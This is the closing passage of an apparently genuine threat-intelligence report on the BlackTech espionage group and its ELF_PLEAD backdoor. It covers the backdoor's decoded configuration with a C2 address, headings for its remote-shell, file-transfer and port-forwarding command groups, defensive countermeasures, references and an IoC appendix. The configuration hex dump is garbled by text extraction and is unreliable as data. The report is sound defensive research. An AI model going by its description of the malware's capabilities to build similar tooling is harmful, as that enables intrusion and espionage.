|                                                                                  |          |                   |    |                                         |          |                   |          |          |    |                                         |          |          |          |          | 00000000:006e87a0 ee 73 00 00 00 00 31 37 32 2e 31 36 2e 32 34 33 5172.16.243           |
| 00000000:006e87b0 2e 32 31 00 00 00 00 00 00 00 00 00 00                         |          |                   |    |                                         |          |                   |          |          |    |                                         |          |          |          |          | $000000$ .21                                                                            |
| 00000000:006e87c0 00 00 00 00                                                    |          |                   |    |                                         |          | 00 00 00 00       |          | 00       | 00 | $\theta$ <sup><math>\theta</math></sup> | 00       | 00       |          | 80 80 80 | .                                                                                       |
| 00000000:006e87d0 00 00                                                          |          | 00                | 00 | 00                                      |          | 00 00             | 00       | 00       | 00 | $\theta$ <sup><math>\theta</math></sup> | 00       | 00       | 00       | 00 00    |                                                                                         |
| 00000000:006e87e0 00 00                                                          |          | $\Theta$          | 00 | 00                                      | 00       | 00                | 00       | 00       | 00 | $\Theta$                                | 00       | 00       | 00       | 00 00    |                                                                                         |
| 00000000:006e87f0 00 00 00 00                                                    |          |                   |    | 00                                      |          |                   | 00 00 00 | $\theta$ | 00 | 00 00                                   |          | 00       | 00       | 0000     |                                                                                         |
| 00000000:006e8800 00 00 00                                                       |          |                   | 66 | 60                                      |          | 00 00 00          |          | 60       | 60 | $\theta$                                | 60       | $\theta$ |          | 88 88 88 | and a report of the company of the company                                              |
| 00000000:006e8810 00                                                             | 00       | 00                | 00 | 00                                      |          | 00 00 00          |          | 00       | 00 | 00                                      | 00       | 00       | 00       | 00 00    |                                                                                         |
| 00000000:006e8820 00 00 00                                                       |          |                   | 00 | $\Theta$                                | $\Theta$ | 88 88             |          | 00       | 00 | $\Theta$                                | AA       | 00       | 60       | 88 88    |                                                                                         |
| 00000000:006e8830 00 00 00                                                       |          |                   | 00 | 00                                      |          | 00 00             | 00       | 00       | 00 | 00                                      | 00       | 00       | 00       | 00 00    |                                                                                         |
| 00000000:006e8840 00 00 00                                                       |          |                   | 00 | 00                                      | 00       | 00                | 00       | 00       | 00 | 00                                      | 00       | 00       | 00       | 00 00    | .                                                                                       |
| 00000000:006e8850 00                                                             | 00       | $\theta$ $\theta$ | 00 | $\theta$                                |          | 00 00             | ΘΘ       | 00       | 00 | $\theta$                                | 00       | 00       | 00       | 00 00    |                                                                                         |
| 00000000:006e8860 00                                                             | 00       | $\theta$          | 00 | 60                                      | 00       | $\theta$          | 60       | 60       | 60 | 60                                      | 00       | 00       | 00       | 88 88    |                                                                                         |
| 00000000:006e8870 00 00 00                                                       |          |                   | 00 | 00                                      |          | 00 00             | 00       | 00       | 00 | 00 00                                   |          | 00       | 00       | 00 00    |                                                                                         |
| 00000000:006e8880 00 00 00                                                       |          |                   | AA | $\theta$ $\theta$                       |          | 00 00 00          |          | $\theta$ | AA | 00 00                                   |          | 00       |          | 00 00 00 | .                                                                                       |
| 00000000:006e8890 00                                                             | $\Theta$ | $\theta$          | 00 |                                         |          | 00 00 00 00       |          | 00       | 00 | 00 00                                   |          | 00       | 00       | 00 00    |                                                                                         |
| 00000000:006e88a0 00 00 00                                                       |          |                   | 00 | 00                                      |          | 88 88             | 00       | 00       | 00 | $\Theta$                                | 00       | 00       | 00       | 00 00    | .                                                                                       |
| 00000000:006e88b0 00 00 00                                                       |          |                   | 00 | $\theta$ <sup><math>\theta</math></sup> |          | 00 00             | 00       | $\theta$ | 00 | 00 00                                   |          | $\theta$ | 00       | 00 00    |                                                                                         |
| 00000000:006e88c0 00 00 00                                                       |          |                   | 00 | 00                                      | 00       | $\theta$          | 00       | 00       | 00 | $\Theta$                                | 00       | 00       | 00       | 00 00    |                                                                                         |
| 00000000:006e88d0 00                                                             | 00       | 00                | 00 | $\theta$ <sup><math>\theta</math></sup> | 00       | 00                | 00       | 00       | 00 | $\Theta$                                | 00       | 00       | 00       | 00 00    |                                                                                         |
| 00000000:006e88e0 00                                                             | 00       | 00                | 00 | 00                                      | 00       | 0 <sup>0</sup>    | 00       | $\theta$ | 60 | $\theta$                                | $\theta$ | $\theta$ | 00       | 88 88    |                                                                                         |
| 8888888:086e88f8                                                                 |          | 00 00             | 00 | $\theta$                                | 00       | $\Theta$ $\Theta$ | 00       | 00       | 00 | $\theta$                                | 60       | 00       | 00       | 88 88    |                                                                                         |
| 00000000:006e8900 00 00 00                                                       |          |                   | 00 | 00                                      | 00       | $\theta$          | 00       | 00       | 00 | 00                                      | 00       | 00       | 00       | 00 00    |                                                                                         |
| 00000000:006e8910 00 00 00 00                                                    |          |                   |    |                                         |          | 00 00 00          | $\Theta$ | $\theta$ | 00 | 00 00                                   |          | 00       | $\theta$ | 00 00    |                                                                                         |
| 00000000:006e8920 00 00 00 00 00 00 5b d3 81 12 00 00                            |          |                   |    |                                         |          |                   |          |          |    |                                         |          | 00       |          |          | 00 00 00  [7                                                                            |
|                                                                                  |          |                   |    |                                         |          |                   |          |          |    |                                         |          |          |          |          |                                                                                         |

**Figure 49. Decoded configuration of ELF\_PLEAD**

## **3.13.3. Control Commands**

The implemented commands are as follows:



### **Table 11. Group number 0 command list**





### **Table 12. Group number 1 (CFileManager) command list**

### **Table 13. Group number 2 (CFileTransfer) command list**



### **Table 14. Group number 3 (CRemoteShell) command list**







### **Table 15. Group number 4 (CPortForwardManager) command list**



## <span id="page-57-0"></span>**4. Countermeasures**

BlackTech has two main attack vectors. The first is an attack method originates from spear phishing emails. The second is an attack method exploits server vulnerabilities.

The best way to defend against spear phishing emails is to avoid opening suspicious emails, links or files. BlackTech attacks with emails and attachments that are spoofed as if they were clients of the target. It is possible to prevent the attack by carefully checking the sender email address, the text of emails, and the double extensions of attachments. In addition, the installation of email security products is also an effective measure. Our SOC has observed that these products have detected spear phishing emails by BlackTech.

To defend against exploitation of server vulnerabilities, we recommend that applying the latest update programs or the latest security patches. Furthermore, the installation and the properly operation of network security products and endpoint security products are also effective measure. Even if your organization were initially accessed by such threat actor, these products will detect later behaviors. Our SOC has created custom signatures to detect such behaviors, and in some cases, we have been able to minimize the damage by detecting and quarantining them. Although BlackTech is actively developing new malware, its attack techniques have not changed much. Thus, it is important to build detection logics against them.

In both attack vectors as we mentioned, BlackTech targets vulnerable areas of the target organization. In particular, overseas offices tend to be attacked by BlackTech. Even if your organization's critical infrastructure is managed in a closed network, BlackTech will examine all possible paths to penetrate it, identify where are vulnerable areas, and attempt to compromise them. Hence, proper management of your organization's systems is important.

Furthermore, BlackTech is known to repeatedly attack against the same

**NTT** Security Holdings targeted organization. Even if BlackTech intruded once, or even if intrusions were prevented, your organization's systems still have risk to be attacked over and over. We recommend keeping up with the latest attack trends and taking measures properly and quickly.



# <span id="page-59-0"></span>**5. Postface**

NTT Security Holdings Corporation Japan Security Operation Center has conducted research activities for the prevention of security incidents and early detection when they occur. In particular, we have actively investigated and analyzed on targeted attacks for clue to consider countermeasures against further sophisticated attack.

In this report, we provided a walkthrough of BlackTech's activities based on the cases we observed in 2021. BlackTech has extremely actively attacked against Japanese organizations repeatedly, and it can be continued. Our SOC will continue to research BlackTech.

IoCs are listed in the Appendix. We hope you will find it useful.



# <span id="page-60-0"></span>**6. About Report**

Authors:

NTT Security Holdings Corporation Japan SOC Shogo Hayashi, Fumio Ozawa, Hajime Takai, Nobuyuki Amakasu, Rintaro Koike, Ryuichi Tanabe, Yuta Sawabe, Sachito Hirao Translators: NTT Security Holdings Corporation Japan SOC Ryu Hiyoshi, Hisayo Enomoto, Mikuru Bansho, Naoki Kubota, Ryuichi Tanabe

Release:

April 20<sup>th</sup>, 2022 (Ver1.0) : Original Japanese version released April 27<sup>th</sup>, 2022 (Ver1.1) September 26<sup>th</sup>, 2022 : English version released



# <span id="page-61-0"></span>**7. References**

[1] TrendMicro, "Ambiguously Black: The Current State of Earth Hundun's Arsenal", https://jsac.jpcert.or.jp/archive/2022/pdf/JSAC2022\_8\_hara\_en.pdf [2] JPCERT/CC, "Malware Gh0stTimes Used by BlackTech",

https://blogs.jpcert.or.jp/en/2021/10/gh0sttimes.html

[3] SEQRITE, "Everything you need to know about the Microsoft Exchange Server Zero-Day Vulnerabilities", https://www.seqrite.com/blog/4898-2/

[4] Deep Learning for Cybersecurity, "Blue Hexagon Security Advisory: Microsoft Exchange Server 0-days", https://medium.com/deep-learning-forcybersecurity/blue-hexagon-security-advisory-microsoft-exchange-server-0 days-83f49d528d34

[5] FREEBUF, "利用 Exchange 漏洞入侵安插后门,小心数据泄露", https://www.freebuf.com/articles/system/303176.html

[6] PwC, "Back to Black(Tech): an analysis of recent BlackTech operations and an open directory full of exploits",

https://vblocalhost.com/uploads/VB2021-50.pdf

[7] NTT Security Holdings, " Flagpro: The new malware used by BlackTech ", https://insight-jp.nttsecurity.com/post/102hf3q/flagpro-the-new-malwareused-by-blacktech

[8] GitHub, "abhisek/Pe-Loader-Sample", https://github.com/abhisek/Pe-Loader-Sample

[9] GitHub, "sweetsiftware/Ares", https://github.com/sweetsoftware/Ares

[10] JPCERT/CC, "Malware Used by BlackTech after Network Intrusion",

https://blogs.jpcert.or.jp/en/2019/09/tscookie-loader.html

[11] JPCERT/CC, "Malware "TSCookie"",

https://blogs.jpcert.or.jp/en/2018/03/malware-tscooki-7aa0.html

[12] JPCERT/CC, "ELF TSCookie - Linux Malware Used by BlackTech",

https://blogs.jpcert.or.jp/en/2020/03/elf-tscookie.html



[13] Volatility Labs, "Reverse Engineering Poison Ivy's Injected Code Fragments",

https://volatility-labs.blogspot.com/2012/10/reverse-engineering-poisonivys.html

[14] マクニカネットワークス, "標的型攻撃の実態と対策アプローチ 第 4 版 日本を 狙うサイバーエスピオナージの動向 2019 年度下期",

https://www.macnica.co.jp/business/security/manufacturers/files/mpressionc ss ta report 2019 4.pdf

[15] TeamT5, "中國駭客 HUAPI 的惡意後門程式 BiFrost 分析",

https://teamt5.org/tw/posts/technical-analysis-on-backdoor-bifrost-of-the-Chinese-apt-group-huapi/

[16] JPCERT/CC, "ELF\_PLEAD - Linux Malware Used by BlackTech",

https://blogs.jpcert.or.jp/en/2020/11/elf-plead.html

[17] ThreatBook, "东亚黑客组织 BlackTech 针对金融、教育等行业展开攻击", http://report.threatbook.cn/BL.pdf



# <span id="page-63-0"></span>**8. Appendix**

IOCs of malware associated with BlackTech are as follows.

### **Malware Samples**







